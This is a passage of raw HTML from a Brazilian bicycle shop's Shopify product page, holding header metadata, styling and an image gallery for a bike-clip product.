      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Duda Bike Store",
    
      "logo": "https:\/\/dudabikestore.com.br\/cdn\/shop\/files\/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/dudabikestore.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25972761526453__main" class="shopify-section section"><section
  id="MainProduct-template--25972761526453__main"
  class="page-width section-template--25972761526453__main-padding"
  data-section="template--25972761526453__main"
><style data-shopify>.section-template--25972761526453__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25972761526453__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25972761526453__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25972761526453__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25972761526453__main"
  data-section="template--25972761526453__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--25972761526453__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25972761526453__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25972761526453__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--25972761526453__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--25972761526453__main-27945406791861"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25972761526453__main-27945406791861"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27945406791861">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-26054923714741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-26054923714741"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1101928374655647; --preview-ratio: 1.1101928374655647;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1753" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1753" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26054923714741">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-25959961559221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-25959961559221"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25959961559221">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-26054932201653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-26054932201653"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1358695652173914; --preview-ratio: 1.1358695652173914;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1713" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1713" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26054932201653">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-26054965362869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-26054965362869"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.574468085106383; --preview-ratio: 1.574468085106383;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1236" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
